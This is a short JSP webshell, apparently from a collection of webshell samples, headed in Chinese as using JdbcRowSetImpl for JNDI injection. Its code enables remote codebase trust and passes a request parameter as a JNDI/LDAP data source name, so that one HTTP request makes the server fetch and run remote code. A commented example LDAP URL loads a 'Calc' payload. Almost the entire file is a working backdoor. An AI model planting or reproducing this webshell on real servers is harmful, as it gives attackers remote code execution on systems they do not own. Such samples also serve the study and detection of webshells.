 <%@ page import="com.sun.rowset.JdbcRowSetImpl" %>
<html>
<body>
<h2>JdbcRowSetImpl进行jndi注入的JSP Webshell</h2>
<%
    System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
    JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
    jdbcRowSet.setDataSourceName(request.getParameter("threedr3am"));//ldap://localhost:43658/Calc
    try {
        jdbcRowSet.setAutoCommit(true);
    } catch (Throwable e) {
        response.getOutputStream().write(e.getCause().getMessage().getBytes());
    }
%>
</body>
</html>